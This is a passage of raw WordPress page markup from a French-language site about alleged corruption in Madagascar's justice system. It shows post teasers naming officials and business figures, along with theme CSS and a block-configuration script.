bénéfices déclarés pour Solo et EMERGENT de 2009 à 2012, validés par un contrôle fiscal en France en 2013</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/les-virements-signes-par-ranarison-tsilavo-ont-une-contrepartie/" class="td-post-category">Les virements signés par RANARISON Tsilavo ont une contrepartie</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-21T21:01:39+02:00" >21 juillet 2018</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/59-596-euros-de-benefices-declares-solo-emergent-de-2009-a-2012-valide-controle-fiscal-france-2013/#respond">0</a></span> </span></div><div class="td-excerpt">Avis d’impôt sur le revenu de Solo ANDRIAM • Revenus industriels et commerciaux déclarés 2009...</div><div class="td-read-more"> <a href="https://corruption.ovh/59-596-euros-de-benefices-declares-solo-emergent-de-2009-a-2012-valide-controle-fiscal-france-2013/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/redaction-des-decisions-de-justice-avec-des-termes-simple-et-de-motivation-de-3-phrases-dapres-la-ministre-de-la-justice-malgache/" rel="bookmark" class="td-image-wrap " title="Rédaction des décisions de justice avec des termes simple et de motivation de 3 phrases d&rsquo;après la Ministre de la Justice malgache" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2018/09/RANARISON-Tsilavo-Rédiger-les-décisions-de-justice-en-de-termes-claires-mais-avec-une-motivation-de-trois-phrases.jpg?resize=696%2C163&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/redaction-des-decisions-de-justice-avec-des-termes-simple-et-de-motivation-de-3-phrases-dapres-la-ministre-de-la-justice-malgache/" rel="bookmark" title="Rédaction des décisions de justice avec des termes simple et de motivation de 3 phrases d&rsquo;après la Ministre de la Justice malgache">Rédaction des décisions de justice avec des termes simple et de motivation de 3 phrases d&rsquo;après la Ministre de la Justice malgache</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/harimisa-noro-vololona/" class="td-post-category">HARIMISA Noro Vololona</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-10T11:34:39+02:00" >10 septembre 2018</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/redaction-des-decisions-de-justice-avec-des-termes-simple-et-de-motivation-de-3-phrases-dapres-la-ministre-de-la-justice-malgache/#respond">0</a></span> </span></div><div class="td-excerpt">Lors de l&#039;atelier de renforcement des capacités des acteurs de la chaîne pénale de...</div><div class="td-read-more"> <a href="https://corruption.ovh/redaction-des-decisions-de-justice-avec-des-termes-simple-et-de-motivation-de-3-phrases-dapres-la-ministre-de-la-justice-malgache/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/action-civile-des-associes-a-titre-personnel-dapres-lencyclopedie-lamy-droit-des-societes-2017/" rel="bookmark" class="td-image-wrap " title="Action civile des associés à titre personnel d&rsquo;après l&rsquo;encyclopédie Lamy droit des sociétés 2017" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/action-civile-des-associes-a-titre-personnel-dapres-lencyclopedie-lamy-droit-des-societes-2017/" rel="bookmark" title="Action civile des associés à titre personnel d&rsquo;après l&rsquo;encyclopédie Lamy droit des sociétés 2017">Action civile des associés à titre personnel d&rsquo;après l&rsquo;encyclopédie Lamy droit des sociétés 2017</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/action-civile-de-la-societe-est-la-seule-recevable-en-abus-des-biens-sociaux/" class="td-post-category">Action civile de la société est la seule recevable en abus des biens sociaux</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-04T13:09:16+02:00" >4 juin 2018</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/action-civile-des-associes-a-titre-personnel-dapres-lencyclopedie-lamy-droit-des-societes-2017/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/action-civile-des-associes-a-titre-personnel-dapres-lencyclopedie-lamy-droit-des-societes-2017/">Lire la suite</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_73_6d5 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_73_6d5{vertical-align:baseline}.tdi_73_6d5>.wpb_wrapper,.tdi_73_6d5>.wpb_wrapper .tdc-elements{display:block}.tdi_73_6d5>.wpb_wrapper .tdc-elements{width:100%}.tdi_73_6d5>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_74_43b td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_74_43b" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_74_43b .td-block-title>*,.td-theme-wrap .tdi_74_43b .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74_43b .td-subcat-item a:hover,.td-theme-wrap .tdi_74_43b .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74_43b .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74_43b .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_74_43b .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_74_43b .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74_43b .td_quote_on_blocks,.td-theme-wrap .tdi_74_43b .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74_43b .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74_43b .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74_43b .td-instagram-user a{color:#000}.td-theme-wrap .tdi_74_43b .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74_43b .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_74_43b .td-read-more a,.td-theme-wrap .tdi_74_43b .td-weather-information:before,.td-theme-wrap .tdi_74_43b .td-weather-week:before,.td-theme-wrap .tdi_74_43b .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74_43b .td-post-category,.td-theme-wrap .tdi_74_43b .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_74_43b{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74_43b{margin-bottom:30px!important}}@media (max-width:767px){.tdi_74_43b{margin-bottom:40px!important}}</style><style>.tdi_74_43b .td-image-wrap{padding-bottom:70%}.tdi_74_43b .entry-thumb{background-position:center 50%}.tdi_74_43b .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_74_43b .td-image-container,.ie11 .tdi_74_43b .td-image-container{flex:0 0 auto}.tdi_74_43b .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_74_43b .td-module-meta-info,.ie11 .tdi_74_43b .td-module-meta-info{flex:1}.tdi_74_43b .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_74_43b .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_74_43b .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_74_43b .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_74_43b .td-post-vid-time{display:block}.tdi_74_43b .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_43b .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74_43b .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_74_43b .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74_43b .td-read-more{display:none}.tdi_74_43b .td-post-author-name{display:none}.tdi_74_43b .entry-review-stars{display:inline-block}.tdi_74_43b .td-icon-star,.tdi_74_43b .td-icon-star-empty,.tdi_74_43b .td-icon-star-half{font-size:15px}.tdi_74_43b .td-module-comments{display:none}.tdi_74_43b .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_74_43b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74_43b .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_74_43b .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_43b .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_74_43b .td-module-meta-info,.tdi_74_43b .td-next-prev-wrap{text-align:left}.tdi_74_43b .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_74_43b .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_74_43b .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_74_43b .td-block-title a,.tdi_74_43b .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_74_43b .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_43b .td-editor-date,.tdi_74_43b .td-editor-date .td-post-author-name,.tdi_74_43b .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_74_43b .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74_43b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74_43b .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74_43b .td-module-container:before{bottom:-10px}.tdi_74_43b .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_43b .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_43b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_43b .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_43b .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_74_43b .td-block-title a,.tdi_74_43b .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_74_43b .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_43b .td-editor-date,.tdi_74_43b .td-editor-date .td-post-author-name,.tdi_74_43b .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_43b .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_74_43b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74_43b .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74_43b .td-module-container:before{bottom:-10px}.tdi_74_43b .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_43b .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_43b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_43b .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_43b .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_74_43b .td-block-title a,.tdi_74_43b .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_74_43b .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_43b .td-editor-date,.tdi_74_43b .td-editor-date .td-post-author-name,.tdi_74_43b .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_43b .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_74_43b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74_43b .td-image-wrap{padding-bottom:80%}.tdi_74_43b .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_74_43b .td-module-container:before{bottom:-12.5px}.tdi_74_43b .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_43b .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_43b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_43b .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_43b .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_74_43b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74_43b = new tdBlock();
block_tdi_74_43b.id = "tdi_74_43b";
block_tdi_74_43b.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Corruption \u00e0 Madagascar","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_43b","tdc_css_class":"tdi_74_43b","tdc_css_class_style":"tdi_74_43b_rand_style"}';
block_tdi_74_43b.td_column_number = "1";
block_tdi_74_43b.block_type = "td_flex_block_1";
block_tdi_74_43b.post_count = "3";
block_tdi_74_43b.found_posts = "299";
block_tdi_74_43b.header_color = "";
block_tdi_74_43b.ajax_pagination_infinite_stop = "";
block_tdi_74_43b.max_num_pages = "100";
tdBlocksArray.push(block_tdi_74_43b);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Corruption à Madagascar</span></h4></div><div id=tdi_74_43b class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/famerenana-ny-hasinny-fitsarana-manamafy-ny-ady-atrehina-ny-ministra-randranasolo-jacques-ao-raha-du-14-aout-2019/" rel="bookmark" class="td-image-wrap " title="Famerenana ny hasin&rsquo;ny fitsarana &#8211; Manamafy ny ady atrehina ny ministra Randranasolo Jacques &#8211; Ao Raha du 14 aout 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/08/Famerenana-ny-hasinny-fitsarana-Manamafy-ny-ady-atrehina-ny-ministra-Randranasolo-Jacques-Ao-Raha-du-14-aout-2019.jpg?resize=696%2C249&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/famerenana-ny-hasinny-fitsarana-manamafy-ny-ady-atrehina-ny-ministra-randranasolo-jacques-ao-raha-du-14-aout-2019/" rel="bookmark" title="Famerenana ny hasin&rsquo;ny fitsarana &#8211; Manamafy ny ady atrehina ny ministra Randranasolo Jacques &#8211; Ao Raha du 14 aout 2019">Famerenana ny hasin&rsquo;ny fitsarana &#8211; Manamafy ny ady atrehina ny ministra Randranasolo Jacques &#8211; Ao Raha du 14 aout 2019</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/nexthope/" class="td-post-category">NEXTHOPE</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-13T22:03:24+02:00" >13 août 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/famerenana-ny-hasinny-fitsarana-manamafy-ny-ady-atrehina-ny-ministra-randranasolo-jacques-ao-raha-du-14-aout-2019/#respond">0</a></span> </span></div><div class="td-excerpt">L&#039;illustration de la corruption au sein de la justice à Madagascar par cette histoire...</div><div class="td-read-more"> <a href="https://corruption.ovh/famerenana-ny-hasinny-fitsarana-manamafy-ny-ady-atrehina-ny-ministra-randranasolo-jacques-ao-raha-du-14-aout-2019/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-lassocie-dune-societe-victime-dun-abus-de-biens-sociaux-agissant-a-titre-personnel-est-irrecevable-a-se-constituer-partie-civile-sauf/" rel="bookmark" class="td-image-wrap " title="L’associé d’une société victime d’un abus de biens sociaux, agissant à titre personnel, est irrecevable à se constituer partie civile sauf à démontrer l’existence d’un préjudice propre découlant directement de l’infraction , selon les termes de l’arrêt de la Cour de cassation du 5 juin 2013" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2018/05/Le-Bianco-reprend-ses-forces.jpg?resize=696%2C499&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 